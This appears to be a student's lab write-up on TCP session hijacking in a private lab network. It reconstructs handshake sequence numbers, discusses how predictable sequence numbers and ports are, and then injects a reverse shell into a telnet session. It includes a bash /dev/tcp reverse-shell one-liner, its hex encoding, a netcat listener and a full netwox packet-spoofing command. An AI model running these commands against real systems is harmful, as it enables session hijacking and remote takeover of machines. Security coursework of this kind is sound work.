

Thus the summary so far is:

SYN

Src: 10.0.2.5,

Dst: 10.0.2.6

Src Port: 40308,

Dst Port: 23,

Sequence number: 2125997702

Acknowledgment number: 4269703895

SYN ACK – Obtained from the TCP Retransmission packet data

Src: 10.0.2.6,

Dst: 10.0.2.5

Src Port: 23,

Dst Port: 40308,

Seq: 4269703895,

Ack: 2125997839

To get rid of the TCP Retransmission the attacker need to send a packet with the following information:

ACK

Src: 10.0.2.5,

Dst: 10.0.2.6

Src Port: 40308,

Dst Port: 23,

Seq: 2125997839,

Ack: 4269703895

SENDING THE ACK



Result: There are no more TCP retransmission abnormalities.



4. **Summarize the patterns you observed. (10 marks)**

Study the pattern of the TCP Initial Sequence Numbers (ISN), and answer whether the patterns are predictable.

Yes, the TCP ISN is predictable. The ISN is a unique 32-bit sequence number assigned to a new connection of TCP based data communication. This means that although it is very large, it is also finite, ranging from 0 to 232 -1 sequence numbers. This means that we will only be able to send 4GB of unique ISN numbers before the sequence numbers are completely used up and we will start reusing the sequence numbers. As per RFC793, this means that the ISN cycle approximately every 4.55 hours. Additionally, the RFC793 specifies “that the 32 bit counter is to be incremented by 1 in the low-order position about every 4 microsecond.”

Study the pattern of TCP window size, and describe your observations.

The TCP window size that is used for this operation is 509. TCP window size is operating system specific and is predictable. Additionally, the TCP header is 16 bits field. This means that the largest window size that can be used is 216 = 65K bytes.

Study the pattern of the source port numbers, and answer whether the patterns are predictable.

Yes, the source port number is predictable. The well-known ports are 0-1023 and the registered port numbers are 1024 – 49151. Usually when clients set up a connection with a server, they do not specify the port numbers. Thus, are automatically chosen by the networking stack, these are called the ephemeral ports. The ephemeral port selection is done through this algorithm:



As written in the RFC 6056. https://datatracker.ietf.org/doc/html/rfc6056

Task 4 (30 marks):

1. Describe how you create a reverse shell. (15 marks)

Here are the network configuration of the client, server, and attacker.





This is the attacker



Step 1: find the hexadecimal conversion of the command we want to inject. We want to inject this code into the server: bin/bash -i > /dev/tcp/10.10.10.2/9090 0<&1 2>&1, to open a shell on the attacker’s machine. We should add a \r in front of the command such that it will run it without concatenating with previous commands. Thus the string we want to inject is:

﻿S = "\r /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1 \r"

Using python:



Thus this is the string we want to inject:

﻿ ﻿'0d202f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e2631200d'

The client telnets into server as usual.



Step 2: Attacker would sniff the packet using wireshark



Step 3: Attacker opens a netcat session at port 9090.



Step 4: Attacker send spoofing packet from TCP Hijacking Session, with the payload data of the hexadecimal obtained in step 1



sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 10.0.2.5 --ip4-dst 10.0.2.6 --tcp-src 49284 --tcp-dst 23 --tcp-seqnum 2625836405 --tcp-acknum 3455673781 --tcp-ack --tcp-psh --tcp-window 501 --tcp-data '0d202f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e2631200d' --spoofip "best"

Result:

Attacker succeeds! Here we can see that the read/write and error is redirected into the socket



2. Use screenshots to show you can run commands on the victim machine (15 marks)

